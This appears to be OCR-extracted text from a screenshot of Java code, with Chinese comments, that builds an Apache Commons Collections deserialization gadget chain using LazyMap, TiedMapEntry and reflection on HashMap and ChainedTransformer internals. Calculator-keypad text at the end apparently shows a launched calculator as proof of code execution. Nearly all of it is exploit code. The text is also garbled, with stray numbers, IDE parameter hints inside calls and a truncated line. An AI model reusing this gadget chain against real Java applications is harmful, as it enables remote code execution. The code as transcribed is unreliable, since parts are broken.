 Map innerMap = new HashMap<>();
5 1 2
Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
// 创建TiedMapEntry实例
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "keyTest");
Map expMap = new HashMap<>();
String key = "keyTest";
expMap.put(key ,"valueTest");
// 通过反射获取table
Field table = Class.forName( className: "java.util.HashMap").getDeclaredField(
table.setAccessible(true);
Object[] array = (Object[]) table.get(expMap);
int h;
Object node = array[((h=key.hashCode()) ^ (h >>> 16)) & (array.length -1)];
Field expMapKey = node.getClass().getDeclaredField( name: "key");
expMapKey.setAccessible(true);
expMapKey.set(node, tiedMapEntry);
// 将真正的利用链数组设置到ChainedTransformer里面的iTransformers字段值
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(chainedTransformer, transformers);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =